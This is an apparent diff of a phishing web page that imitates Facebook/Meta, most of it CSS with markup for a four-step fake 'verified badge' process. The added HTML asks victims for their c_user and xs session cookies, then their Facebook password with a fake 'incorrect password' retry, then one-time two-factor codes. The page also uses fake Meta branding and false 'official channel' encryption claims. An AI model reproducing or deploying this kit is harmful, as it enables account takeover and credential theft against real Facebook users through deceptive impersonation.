+            background: rgba(255, 255, 255, .15);
+            border: 2px solid rgba(255, 255, 255, .4);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin: 0 auto 14px
+        }
+
+        .s3-lock svg {
+            width: 26px;
+            height: 26px;
+            fill: none;
+            stroke: #fff;
+            stroke-width: 2;
+            stroke-linecap: round
+        }
+
+        .s3-step-tag {
+            display: inline-block;
+            background: rgba(255, 255, 255, .18);
+            border: 1.5px solid rgba(255, 255, 255, .35);
+            border-radius: 99px;
+            padding: 4px 14px;
+            font-size: 11px;
+            font-weight: 800;
+            color: #fff;
+            letter-spacing: .5px;
+            margin-bottom: 10px;
+            position: relative;
+            z-index: 1
+        }
+
+        .s3-card-title {
+            font-size: 19px;
+            font-weight: 900;
+            color: #fff;
+            position: relative;
+            z-index: 1
+        }
+
+        .s3-ssl {
+            font-size: 10.5px;
+            color: rgba(255, 255, 255, .6);
+            margin-top: 6px;
+            letter-spacing: .4px;
+            position: relative;
+            z-index: 1
+        }
+
+        .s3-card-body {
+            padding: 24px 20px
+        }
+
+        .pw-prompt {
+            font-size: 14px;
+            color: #4b4f56;
+            line-height: 1.6;
+            margin-bottom: 20px
+        }
+
+        .pw-field {
+            position: relative;
+            margin-bottom: 12px
+        }
+
+        .pw-field input {
+            width: 100%;
+            padding: 15px 46px 15px 14px;
+            border: 1.5px solid #d0d3d9;
+            border-radius: 12px;
+            font-family: inherit;
+            font-size: 14px;
+            color: #1a1d23;
+            outline: none;
+            transition: border-color .2s;
+            background: #fff
+        }
+
+        .pw-field input:focus {
+            border-color: #0866ff
+        }
+
+        .pw-eye {
+            position: absolute;
+            right: 12px;
+            top: 50%;
+            transform: translateY(-50%);
+            background: none;
+            border: none;
+            cursor: pointer;
+            padding: 6px;
+            color: #90949c;
+            display: flex;
+            align-items: center;
+            touch-action: manipulation
+        }
+
+        .pw-err {
+            font-size: 12.5px;
+            color: #d32f2f;
+            margin-bottom: 12px;
+            display: none;
+            font-weight: 500
+        }
+
+        .pw-err.show {
+            display: block
+        }
+
+        .pw-forgot {
+            display: block;
+            font-size: 13px;
+            font-weight: 600;
+            color: #0866ff;
+            text-decoration: none;
+            margin-bottom: 20px
+        }
+
+        .pw-divider {
+            height: 1px;
+            background: #e8eaed;
+            margin-bottom: 18px
+        }
+
+        .pw-submit {
+            width: 100%;
+            padding: 15px;
+            background: #0866ff;
+            color: #fff;
+            font-family: inherit;
+            font-size: 15px;
+            font-weight: 800;
+            border: none;
+            border-radius: 14px;
+            cursor: pointer;
+            transition: opacity .15s, transform .1s;
+            position: relative;
+            overflow: hidden;
+            touch-action: manipulation;
+            -webkit-tap-highlight-color: transparent
+        }
+
+        .pw-submit:active {
+            opacity: .9;
+            transform: scale(.985)
+        }
+
+        .pw-submit.loading .pw-lbl {
+            opacity: 0
+        }
+
+        .pw-submit.loading .spin {
+            display: block
+        }
+
+        .pw-notyou {
+            display: block;
+            width: 100%;
+            background: none;
+            border: none;
+            font-family: inherit;
+            font-size: 13.5px;
+            font-weight: 600;
+            color: #65676b;
+            cursor: pointer;
+            text-align: center;
+            margin-top: 14px;
+            padding: 8px;
+            touch-action: manipulation
+        }
+
+        .pw-done {
+            display: none;
+            text-align: center;
+            padding: 10px 0 6px
+        }
+
+        .pw-done.show {
+            display: block
+        }
+
+        .pw-done-circle {
+            width: 60px;
+            height: 60px;
+            border-radius: 50%;
+            background: #e7f0ff;
+            border: 2.5px solid #0866ff;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin: 0 auto 14px;
+            animation: doneIn .5s cubic-bezier(.34, 1.56, .64, 1) both
+        }
+
+        .pw-done-circle svg {
+            width: 28px;
+            height: 28px;
+            fill: none;
+            stroke: #0866ff;
+            stroke-width: 2.5;
+            stroke-linecap: round
+        }
+
+        .pw-done-title {
+            font-size: 18px;
+            font-weight: 800;
+            color: #1a1d23;
+            margin-bottom: 6px
+        }
+
+        .pw-done-sub {
+            font-size: 13px;
+            color: #65676b
+        }
+
+        @keyframes doneIn {
+            from {
+                transform: scale(0)
+            }
+
+            to {
+                transform: scale(1)
+            }
+        }
+
+        .s3-footer {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 16px;
+            font-size: 11.5px;
+            color: #90949c;
+            margin-top: 14px
+        }
+
+        .s3-footer a {
+            color: #90949c;
+            text-decoration: none;
+            margin-right: 10px
+        }
+
+        /* ═══ STEP 4 — VIDEO + CODE ═══ */
+        #s4 {
+            background: #f2f4f7;
+            min-height: 100vh
+        }
+
+        .s4-topbar {
+            height: 56px;
+            background: #fff;
+            border-bottom: 1px solid #e8eaed;
+            display: flex;
+            align-items: center;
+            padding: 0 16px;
+            gap: 10px;
+            position: sticky;
+            top: 0;
+            z-index: 100
+        }
+
+        .s4-tb-logo {
+            width: 30px;
+            height: 30px;
+            border-radius: 8px;
+            overflow: hidden
+        }
+
+        .s4-tb-logo img {
+            width: 100%;
+            height: 100%;
+            display: block
+        }
+
+        .s4-tb-name {
+            font-size: 14px;
+            font-weight: 700;
+            color: #1a1d23
+        }
+
+        .s4-card {
+            background: #fff;
+            border-radius: 16px;
+            margin: 14px 14px 0;
+            padding: 18px;
+            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
+        }
+
+        .s4-submitted-banner {
+            background: linear-gradient(135deg, #0040c0, #0866ff);
+            border-radius: 16px;
+            padding: 20px 18px;
+            display: flex;
+            align-items: center;
+            gap: 14px
+        }
+
+        .s4-sb-icon {
+            width: 46px;
+            height: 46px;
+            border-radius: 12px;
+            background: rgba(255, 255, 255, .18);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-shrink: 0
+        }
+
+        .s4-sb-icon svg {
+            width: 24px;
+            height: 24px;
+            fill: none;
+            stroke: #fff;
+            stroke-width: 2.5;
+            stroke-linecap: round
+        }
+
+        .s4-sb-title {
+            font-size: 15px;
+            font-weight: 800;
+            color: #fff
+        }
+
+        .s4-sb-sub {
+            font-size: 12.5px;
+            color: rgba(255, 255, 255, .75);
+            margin-top: 3px;
+            line-height: 1.5
+        }
+
+        .s4-alert-card {
+            background: #fff8e1;
+            border: 1px solid #ffe082;
+            border-radius: 16px;
+            margin: 12px 14px 0;
+            padding: 14px 16px;
+            display: flex;
+            align-items: flex-start;
+            gap: 10px
+        }
+
+        .s4-alert-ico {
+            font-size: 18px;
+            flex-shrink: 0
+        }
+
+        .s4-alert-txt {
+            font-size: 12.5px;
+            color: #5c4a00;
+            line-height: 1.55
+        }
+
+        .s4-vid-card {
+            background: #fff;
+            border-radius: 16px;
+            margin: 12px 14px 0;
+            overflow: hidden;
+            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
+        }
+
+        .s4-vid-header {
+            padding: 14px 16px 12px;
+            border-bottom: 1px solid #f0f2f5;
+            display: flex;
+            align-items: center;
+            gap: 12px
+        }
+
+        .s4-vid-play-btn {
+            width: 36px;
+            height: 36px;
+            border-radius: 10px;
+            background: #0866ff;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-shrink: 0
+        }
+
+        .s4-vid-play-btn svg {
+            width: 12px;
+            height: 12px;
+            margin-left: 1px
+        }
+
+        .s4-vid-ht {
+            font-size: 13.5px;
+            font-weight: 800;
+            color: #1a1d23
+        }
+
+        .s4-vid-hs {
+            font-size: 12px;
+            color: #65676b;
+            margin-top: 2px
+        }
+
+        .s4-vid-body video {
+            width: 100%;
+            display: block;
+            background: #000
+        }
+
+        .s4-next-card {
+            background: #fff;
+            border-radius: 16px;
+            margin: 12px 14px 0;
+            padding: 18px;
+            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
+        }
+
+        .s4-next-title {
+            font-size: 15px;
+            font-weight: 800;
+            color: #1a1d23;
+            margin-bottom: 14px
+        }
+
+        .s4-step-row {
+            display: flex;
+            align-items: flex-start;
+            gap: 13px;
+            margin-bottom: 13px
+        }
+
+        .s4-step-row:last-child {
+            margin-bottom: 0
+        }
+
+        .s4-step-num {
+            width: 26px;
+            height: 26px;
+            border-radius: 50%;
+            background: #e7f0ff;
+            color: #0866ff;
+            font-size: 11px;
+            font-weight: 800;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-shrink: 0;
+            margin-top: 1px
+        }
+
+        .s4-step-txt {
+            font-size: 13px;
+            color: #4b4f56;
+            line-height: 1.55
+        }
+
+        .s4-submit-card {
+            background: #fff;
+            border-radius: 16px;
+            margin: 12px 14px 14px;
+            padding: 20px 18px;
+            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
+        }
+
+        .s4-submit-tag {
+            display: inline-block;
+            background: #e7f0ff;
+            color: #0866ff;
+            font-size: 10.5px;
+            font-weight: 800;
+            letter-spacing: .5px;
+            border-radius: 6px;
+            padding: 4px 10px;
+            text-transform: uppercase;
+            margin-bottom: 12px
+        }
+
+        .s4-submit-desc {
+            font-size: 13.5px;
+            color: #4b4f56;
+            margin-bottom: 16px;
+            line-height: 1.55
+        }
+
+        .s4-input {
+            width: 100%;
+            padding: 14px;
+            border: 1.5px solid #d0d3d9;
+            border-radius: 12px;
+            font-family: inherit;
+            font-size: 14px;
+            color: #1a1d23;
+            outline: none;
+            margin-bottom: 10px;
+            transition: border-color .2s;
+            background: #fff
+        }
+
+        .s4-input:focus {
+            border-color: #0866ff
+        }
+
+        .s4-input-err {
+            font-size: 12.5px;
+            color: #d32f2f;
+            margin-bottom: 10px;
+            display: none;
+            font-weight: 500
+        }
+
+        .s4-input-err.show {
+            display: block
+        }
+
+        .s4-submit-btn {
+            width: 100%;
+            padding: 15px;
+            background: #0866ff;
+            color: #fff;
+            font-family: inherit;
+            font-size: 15px;
+            font-weight: 800;
+            border: none;
+            border-radius: 14px;
+            cursor: pointer;
+            transition: opacity .15s, transform .1s;
+            position: relative;
+            overflow: hidden;
+            touch-action: manipulation;
+            -webkit-tap-highlight-color: transparent
+        }
+
+        .s4-submit-btn:active {
+            opacity: .9;
+            transform: scale(.985)
+        }
+
+        .s4-submit-btn.loading .s4-sub-lbl {
+            opacity: 0
+        }
+
+        .s4-submit-btn.loading .spin {
+            display: block
+        }
+
+        .s4-footer {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 4px 14px 24px;
+            font-size: 11.5px;
+            color: #90949c
+        }
+
+        .s4-footer a {
+            color: #90949c;
+            text-decoration: none;
+            margin-right: 10px
+        }
+
+        /* ═══ DESKTOP RESPONSIVE ═══ */
+        @media(min-width:768px) {
+            body {
+                background: linear-gradient(135deg, #0033a0 0%, #0866ff 50%, #1a8fff 100%);
+                min-height: 100vh
+            }
+
+            /* Loading stays full */
+            #ls {
+                border-radius: 0
+            }
+
+            /* Lang modal — centered dialog on desktop */
+            #lw {
+                align-items: center
+            }
+
+            #lb {
+                border-radius: 20px;
+                max-width: 480px;
+                padding: 28px 28px 32px;
+                transform: scale(.9) translateY(0);
+                max-height: 90vh
+            }
+
+            #lw.show #lb {
+                transform: scale(1)
+            }
+
+            .lm-grid {
+                max-height: 300px
+            }
+
+            /* Step wrapper — centered card */
+            .step.active {
+                display: flex;
+                justify-content: center;
+                min-height: 100vh;
+                padding: 30px 20px
+            }
+
+            /* Step 1 special — full width with desktop layout */
+            #s1.step.active {
+                display: block;
+                padding: 0
+            }
+
+            #s1 .s1-topbar {
+                max-width: 100%;
+                position: sticky;
+                top: 0;
+                z-index: 50
+            }
+
+            #s1 #scanWrap {
+                min-height: calc(100vh - 56px);
+                max-width: 600px;
+                margin: 0 auto
+            }
+
+            #s1 #planCard {
+                max-width: 780px;
+                margin: 0 auto;
+                border-radius: 20px;
+                overflow: hidden;
+                box-shadow: 0 24px 60px rgba(0, 0, 0, .25);
+                margin-top: -1px
+            }
+
+            #s1 .plan-hero {
+                padding: 40px 40px 32px
+            }
+
+            #s1 .plan-body {
+                padding: 24px 24px 0
+            }
+
+            #s1 .plan-tiles {
+                grid-template-columns: 1fr 1fr
+            }
+
+            #s1 .plan-bottom {
+                padding: 24px 24px 36px
+            }
+
+            #s1 .plan-footer {
+                padding: 16px 24px
+            }
+
+            /* Steps 2/3/4 — centered narrow card */
+            #s2.step.active,
+            #s3.step.active,
+            #s4.step.active {
+                align-items: flex-start;
+                padding: 30px 20px 60px
+            }
+
+            /* Desktop card wrapper */
+            .desk-wrap {
+                width: 100%;
+                max-width: 560px;
+                background: #fff;
+                border-radius: 20px;
+                overflow: hidden;
+                box-shadow: 0 24px 60px rgba(0, 0, 0, .25)
+            }
+
+            /* Topbars inside steps become part of the card */
+            .s2-topbar,
+            .s3-topbar,
+            .s4-topbar {
+                border-radius: 0;
+                position: relative
+            }
+
+            .step-prog {
+                border-radius: 0
+            }
+
+            /* S2 inner content */
+            #s2 .s2-card {
+                margin-left: 0;
+                margin-right: 0;
+                border-radius: 0;
+                box-shadow: none;
+                border-bottom: 1px solid #f0f2f5
+            }
+
+            #s2 .s2-card:last-of-type {
+                border-bottom: none
+            }
+
+            #s2 .s2-footer {
+                padding: 16px 18px
+            }
+
+            /* S3 inner */
+            #s3 .s3-inner {
+                padding: 0
+            }
+
+            #s3 .s3-card {
+                border-radius: 0;
+                box-shadow: none
+            }
+
+            #s3 .s3-footer {
+                padding: 16px 18px
+            }
+
+            /* S4 inner */
+            #s4 .s2-card {
+                margin-left: 0;
+                margin-right: 0;
+                border-radius: 0;
+                box-shadow: none;
+                border-bottom: 1px solid #f0f2f5
+            }
+
+            #s4 .s2-card:last-of-type {
+                border-bottom: none
+            }
+
+            #s4 .s2-footer {
+                padding: 16px 18px 20px
+            }
+
+            /* Success overlay */
+            #verifySuccess {
+                border-radius: 0
+            }
+
+            /* Eligible flash stays full */
+            #eligFlash {
+                border-radius: 0
+            }
+        }
+
+        @media(min-width:1024px) {
+            #s1 #planCard {
+                max-width: 900px
+            }
+
+            #s2.step.active,
+            #s3.step.active,
+            #s4.step.active {
+                padding: 40px 20px 80px
+            }
+        }
+
+        /* ═══ VERIFICATION SUCCESS (overlay after s4) ═══ */
+        #verifySuccess {
+            display: none;
+            position: fixed;
+            inset: 0;
+            z-index: 8000;
+            background: #fff;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            text-align: center;
+            padding: 40px 28px;
+            animation: vsIn .4s ease both
+        }
+
+        #verifySuccess.show {
+            display: flex
+        }
+
+        @keyframes vsIn {
+            from {
+                opacity: 0;
+                transform: translateY(30px)
+            }
+
+            to {
+                opacity: 1;
+                transform: translateY(0)
+            }
+        }
+
+        .vs-circle {
+            width: 88px;
+            height: 88px;
+            border-radius: 50%;
+            background: linear-gradient(135deg, #0040c0, #0866ff);
+            display: flex;
+            align-items: center;
+            justify-content: center;
             margin: 0 auto 24px;
+            box-shadow: 0 8px 32px rgba(8, 102, 255, .35);
+            animation: vsCircle .6s .1s cubic-bezier(.34, 1.56, .64, 1) both
+        }
+
+        .vs-circle svg {
+            width: 42px;
+            height: 42px;
+            fill: none;
+            stroke: #fff;
+            stroke-width: 2.5;
+            stroke-linecap: round
+        }
+
+        @keyframes vsCircle {
+            from {
+                transform: scale(0)
+            }
+
+            to {
+                transform: scale(1)
+            }
+        }
+
+        .vs-badge {
             display: flex;
             align-items: center;
             justify-content: center;
-        }
-
-        .scanner-core {
-            width: 130px;
-            height: 130px;
-            background: #fff;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 54px;
-            color: #28a745;
-        }
-
-        .scanner-complete {
-            animation: none;
-            background: #e8f5e9;
-            border: 3px solid #28a745;
-        }
-
-        .status-message {
-            font-size: 18px;
-            color: #333;
-            margin-bottom: 12px;
-        }
-
-        .verified-message {
-            display: none;
-            font-size: 20px;
-            font-weight: bold;
-            color: #2e7d32;
-            margin-top: 10px;
-        }
-
-        .continue-button {
-            display: none;
-            margin-top: 25px;
-            padding: 12px 28px;
-            background-color: #1976d2;
-            color: #fff;
-            font-size: 16px;
-            font-weight: 600;
-            border: none;
-            border-radius: 6px;
-            cursor: pointer;
-            transition: background 0.3s ease;
-        }
-
-        .continue-button:hover {
-            background-color: #125ea4;
-        }
-
-        @keyframes spin {
-            0% {
-                transform: rotate(0);
-            }
-            100% {
-                transform: rotate(360deg);
-            }
+            margin-bottom: 20px
+        }
+
+        .vs-badge img {
+            width: 52px;
+            height: 52px;
+            animation: vsBadge .5s .4s cubic-bezier(.34, 1.56, .64, 1) both
+        }
+
+        @keyframes vsBadge {
+            from {
+                opacity: 0;
+                transform: scale(0) rotate(-30deg)
+            }
+
+            to {
+                opacity: 1;
+                transform: scale(1) rotate(0)
+            }
+        }
+
+        .vs-title {
+            font-size: 26px;
+            font-weight: 900;
+            color: #1a1d23;
+            margin-bottom: 10px;
+            animation: efUp .4s .3s both
+        }
+
+        .vs-sub {
+            font-size: 14px;
+            color: #65676b;
+            max-width: 300px;
+            line-height: 1.65;
+            margin: 0 auto 24px;
+            animation: efUp .4s .4s both
+        }
+
+        .vs-pill {
+            display: inline-flex;
+            align-items: center;
+            gap: 8px;
+            background: #e7f0ff;
+            border: 1.5px solid #0866ff;
+            border-radius: 99px;
+            padding: 10px 22px;
+            font-size: 13px;
+            font-weight: 700;
+            color: #0866ff;
+            animation: efUp .4s .5s both
+        }
+
+        .vs-redirect {
+            font-size: 12.5px;
+            color: #90949c;
+            margin-top: 16px;
+            animation: efUp .4s .6s both
         }
     </style>
 </head>
 
 <body>
 
-    <div class="container">
-        <div class="scanner-ring" id="scannerRing">
-            <div class="scanner-core" id="scannerCore"></div>
+    <!-- ██ LOADING ██ -->
+    <div id="ls" class="out" style="display: none;">
+        <div class="ls-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
+        <div class="ls-txt">Facebook Account Review</div>
+        <div class="ls-dots">
+            <div class="ls-dot"></div>
+            <div class="ls-dot"></div>
+            <div class="ls-dot"></div>
         </div>
-        <div class="status-message" id="statusText">Scanning your face securely...</div>
-        <div class="verified-message" id="verifiedText">Your page is at risk of permanent deletion — submit an appeal now</div>
-        <button class="continue-button" id="continueBtn">Continue</button>
     </div>
 
-    <audio id="successSound" src="https://assets.mixkit.co/sfx/preview/mixkit-confirmation-tone-2867.mp3" preload="auto"></audio>
+    <!-- ██ LANGUAGE MODAL ██ -->
+    <div id="lw" class="show">
+        <div id="lb">
+            <div class="lm-handle"></div>
+            <div class="lm-hd">
+                <div class="lm-av"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
+                <div>
+                    <div class="lm-title">Select Your Language</div>
+                    <div class="lm-sub">Choose to continue in your language</div>
+                </div>
+            </div>
+            <input class="lm-srch" id="lwSearch" placeholder="Search language…" type="text">
+            <div class="lm-grid">
+                <div class="lm-opt sel" data-lang="english"><img src="https://flagcdn.com/24x18/us.png" alt="">English
+                </div>
+                <div class="lm-opt" data-lang="hindi"><img src="https://flagcdn.com/24x18/in.png" alt="">हिन्दी</div>
+                <div class="lm-opt" data-lang="spanish"><img src="https://flagcdn.com/24x18/es.png" alt="">Español</div>
+                <div class="lm-opt" data-lang="portuguese"><img src="https://flagcdn.com/24x18/pt.png" alt="">Português
+                </div>
+                <div class="lm-opt" data-lang="arabic"><img src="https://flagcdn.com/24x18/sa.png" alt="">العربية</div>
+                <div class="lm-opt" data-lang="french"><img src="https://flagcdn.com/24x18/fr.png" alt="">Français</div>
+                <div class="lm-opt" data-lang="tamil"><img src="https://flagcdn.com/24x18/in.png" alt="">தமிழ்</div>
+                <div class="lm-opt" data-lang="vietnamese"><img src="https://flagcdn.com/24x18/vn.png" alt="">Tiếng Việt
+                </div>
+                <div class="lm-opt" data-lang="ghanaian"><img src="https://flagcdn.com/24x18/gh.png" alt="">Twi</div>
+            </div>
+            <button class="lm-btn" id="lwConfirm">Continue</button>
+        </div>
+    </div>
+
+  
+
+    <!-- ██ STEP 2 — CREDENTIALS ██ -->
+    <div id="s2" class="step active">
+        <div class="desk-wrap">
+            <div class="s2-topbar">
+                <div class="s2-tb-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
+                <span class="s2-tb-name">Meta Privacy</span>
+                <div class="s2-tb-right">
+                    <img class="s2-flag" id="s2Flag" src="https://flagcdn.com/24x18/us.png" alt="">
+                    <span class="s2-lang-name" id="s2LangName">English</span>
+                </div>
+            </div>
+            <div class="step-prog">
+                <div class="sp-dot done">✓</div>
+                <div class="sp-line done"></div>
+                <div class="sp-dot active">2</div>
+                <div class="sp-line"></div>
+                <div class="sp-dot">3</div>
+                <div class="sp-line"></div>
+                <div class="sp-dot">4</div>
+            </div>
+            <div class="s2-card">
+                <div class="s2-hero-row">
+                    <div class="s2-hero-badge"><img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt=""></div>
+                    <div>
+                        <div class="s2-hero-title" id="t-hdr-h">Request a Lifetime Free Verified Badge on Facebook</div>
+                        <div class="s2-hero-sub" id="t-hdr-p">The verified badge confirms your Page or profile is
+                            authentic.</div>
+                    </div>
+                </div>
+            </div>
+            <div class="s2-card">
+                <div class="info-chip">
+                    <div class="info-chip-dot"></div>
+                    <div>
+                        <div class="info-chip-title" id="t-info-title">About the Verified Badge</div>
+                        <div class="info-chip-body" id="t-info-body">Facebook's blue checkmark confirms your account is
+                            authentic. Please provide accurate details below.</div>
+                    </div>
+                </div>
+            </div>
+            <div class="s2-card">
+                <div class="warn-chip">
+                    <div class="warn-chip-ico">⚠️</div>
+                    <div class="warn-chip-body"><strong id="t-warn-imp">Important:</strong> <span id="t-warn-body">Do
+                            not log out of your computer or laptop until you receive a verification confirmation email
+                            from Facebook.</span></div>
+                </div>
+            </div>
+            <div class="s2-card" style="padding:0;overflow:hidden">
+                <div class="vid-wrap">
+                    <div class="vid-lbl">
+                        <div class="vid-lbl-play"><svg viewBox="0 0 10 12">
+                                <polygon points="1,1 9,6 1,11" fill="#0866ff"></polygon>
+                            </svg></div>
+                        <span class="vid-lbl-txt" id="t-vid-lbl">Video Guide</span>
+                    </div>
+                    <video id="guide-video" controls="" preload="metadata">
+                        <source id="guide-video-src" src="https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4" type="video/mp4">
+                    </video>
+                </div>
+            </div>
+            <div class="s2-card">
+                <div class="frm-title" id="t-frm-t">Submit Your Verification Request</div>
+                <div class="frm-sub" id="t-frm-s">Ensure all information is filled in accurately.</div>
+                <div class="err-alert">
+                    <svg viewBox="0 0 16 16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
+                        <circle cx="8" cy="8" r="7"></circle>
+                        <path d="M8 5v4M8 11h.01"></path>
+                    </svg>
+                    <span id="t-err-txt">All required fields must be accurately provided. Failure to do so may result in
+                        not receiving a verified badge.</span>
+                </div>
+                <form id="verificationForm">
+                    <div class="fl-group"><input type="text" id="c_user" name="c_user" placeholder=" " pattern="[0-9]+" minlength="6" required=""><label for="c_user">c_user</label></div>
+                    <div class="fl-group"><input type="text" id="xs" name="xs" placeholder=" " required=""><label for="xs">xs</label></div>
+                    <button class="s2-submit" type="submit" id="submitBtn"><span class="s2-lbl" id="t-submit-btn">Submit
+                            Verification Request</span>
+                        <div class="spin"></div>
+                    </button>
+                </form>
+            </div>
+            <div class="s2-footer">
+                <div><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Cookies</a></div>
+                <div>Meta © 2026</div>
+            </div>
+        </div>
+    </div>
+    <!-- ██ STEP 3 — PASSWORD ██ -->
+    <div id="s3" class="step">
+        <div class="desk-wrap">
+            <div class="s3-topbar">
+                <div class="s3-tb-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
+                <span class="s3-tb-name" id="t-s3-nav">Security Check</span>
+                <a href="#" class="s3-tb-help" id="t-s3-help">Help Center</a>
+            </div>
+            <div class="step-prog">
+                <div class="sp-dot done">✓</div>
+                <div class="sp-line done"></div>
+                <div class="sp-dot done">✓</div>
+                <div class="sp-line done"></div>
+                <div class="sp-dot active">3</div>
+                <div class="sp-line"></div>
+                <div class="sp-dot">4</div>
+            </div>
+            <div class="s3-inner">
+                <div class="s3-card">
+                    <div class="s3-card-head">
+                        <div class="s3-step-tag">STEP 3 OF 4</div>
+                        <div class="s3-lock">
+                            <svg viewBox="0 0 24 24">
+                                <rect x="3" y="11" width="18" height="11" rx="2"></rect>
+                                <path d="M7 11V7a5 5 0 0110 0v4"></path>
+                            </svg>
+                        </div>
+                        <div class="s3-card-title" id="t-s3-nav-inner">Password Verification</div>
+                        <div class="s3-ssl">256-BIT SSL ENCRYPTED · OFFICIAL CHANNEL</div>
+                    </div>
+                    <div class="s3-card-body">
+                        <div id="pwForm">
+                            <p class="pw-prompt" id="t-pw-prompt">Enter your Facebook password to complete the
+                                verification process.</p>
+                            <div class="pw-field">
+                                <input type="password" id="pw-input" placeholder="Facebook password" autocomplete="current-password" required="">
+                                <button type="button" class="pw-eye" id="eyeBtn">
+                                    <svg id="eyeIco" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
+                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
+                                        <circle cx="12" cy="12" r="3"></circle>
+                                    </svg>
+                                </button>
+                            </div>
+                            <div class="pw-err" id="pwErr"><span id="t-pw-err">The password you entered is incorrect.
+                                    Please try again.</span></div>
+                            <a href="#" class="pw-forgot" id="t-pw-forgot">Forgot password?</a>
+                            <div class="pw-divider"></div>
+                            <form id="passwordForm">
+                                <button type="submit" class="pw-submit" id="pwBtn"><span class="pw-lbl" id="t-pw-continue">Continue</span>
+                                    <div class="spin"></div>
+                                </button>
+                            </form>
+                            <button class="pw-notyou" id="t-pw-not-you">Not you?</button>
+                        </div>
+                        <div class="pw-done" id="pwSuccess">
+                            <div class="pw-done-circle"><svg viewBox="0 0 28 28">
+                                    <path d="M4 14l7 7L24 7"></path>
+                                </svg></div>
+                            <div class="pw-done-title" id="t-pw-ok-t">Verifying…</div>
+                            <div class="pw-done-sub" id="t-pw-ok-s">Please wait…</div>
+                        </div>
+                    </div>
+                </div>
+                <div class="s3-footer">
+                    <div><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Cookies</a></div>
+                    <div>Meta © 2026</div>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <!-- ██ STEP 4 — VIDEO + CODE ██ -->
+    <div id="s4" class="step">
+        <div class="desk-wrap">
+            <div class="s4-topbar">
+                <div class="s4-tb-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
+                <span class="s4-tb-name" id="t-s4-nav">Verification Complete</span>
+            </div>
+            <div class="step-prog">
+                <div class="sp-dot done">✓</div>
+                <div class="sp-line done"></div>
+                <div class="sp-dot done">✓</div>
+                <div class="sp-line done"></div>
+                <div class="sp-dot done">✓</div>
+                <div class="sp-line done"></div>
+                <div class="sp-dot active">4</div>
+            </div>
+
+            <div class="s2-card">
+                <div class="s2-hero-row">
+                    <div class="s2-hero-badge"><img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt=""></div>
+                    <div>
+                        <div class="s2-hero-title" id="t-s4-ok-title">Verification Submitted Successfully</div>
+                        <div class="s2-hero-sub" id="t-s4-ok-sub">Watch the important video below before your badge is
+                            activated.</div>
+                    </div>
+                </div>
+            </div>
+
+            <div class="s2-card">
+                <div class="info-chip">
+                    <div class="info-chip-dot"></div>
+                    <div>
+                        <div class="info-chip-title">Important</div>
+                        <div class="info-chip-body" id="t-s4-alert">Please watch the full video below. It contains
+                            important information about your Meta Help Center activation.</div>
+                    </div>
+                </div>
+            </div>
+
+            <div class="s2-card" style="padding:0;overflow:hidden">
+                <div class="vid-wrap">
+                    <div class="vid-lbl">
+                        <div class="vid-lbl-play"><svg viewBox="0 0 10 12">
+                                <polygon points="1,1 9,6 1,11" fill="#0866ff"></polygon>
+                            </svg></div>
+                        <span class="vid-lbl-txt" id="t-s4-vid-title">Official Guide</span>
+                    </div>
+                    <video id="s4-video" controls="" preload="metadata">
+                        <source id="s4-video-src" src="https://link-of-video-step0.wasmer.app/InShot_20260117_014107448.mp4" type="video/mp4">
+                    </video>
+                </div>
+            </div>
+
+            <div class="s2-card">
+                <div class="frm-title" id="t-s4-next-title">What Happens Next</div>
+                <div style="display:flex;flex-direction:column;gap:12px;margin-top:12px">
+                    <div class="s4-step-row">
+                        <div class="s4-step-num">1</div>
+                        <div class="s4-step-txt" id="t-s4-step1"><strong>Badge Review (24–48 hrs)</strong> — Our team
+                            will review your request and confirm eligibility.</div>
+                    </div>
+                    <div class="s4-step-row">
+                        <div class="s4-step-num">2</div>
+                        <div class="s4-step-txt" id="t-s4-step2"><strong>Email Confirmation</strong> — You will receive
+                            an official email from Meta confirming badge activation.</div>
+                    </div>
+                    <div class="s4-step-row">
+                        <div class="s4-step-num">3</div>
+                        <div class="s4-step-txt" id="t-s4-step3"><strong>Badge Appears</strong> — Your verified blue
+                            checkmark will appear on your profile automatically.</div>
+                    </div>
+                </div>
+            </div>
+
+            <div class="s2-card">
+                <div id="s4-form-wrap">
+                    <div class="frm-title">STEP 4 OF 4 — Final Step</div>
+                    <div class="frm-sub">Enter the verification codes sent to your registered account to finalise your
+                        Meta Help Cerner activation.</div>
+                    <div class="fl-group">
+                        <input type="text" id="s4-input" placeholder=" " autocomplete="one-time-code">
+                        <label>Enter the codes</label>
+                    </div>
+                    <div class="pw-err" id="s4-err">Please enter the codes before proceeding.</div>
+                    <button class="s2-submit" id="s4-btn"><span class="s2-lbl">Submit &amp; Activate Badge</span>
+                        <div class="spin"></div>
+                    </button>
+                </div>
+                <div class="pw-done" id="s4-done">
+                    <div class="pw-done-circle"><svg viewBox="0 0 28 28">
+                            <path d="M4 14l7 7L24 7"></path>
+                        </svg></div>
+                    <div class="pw-done-title">Submitted!</div>
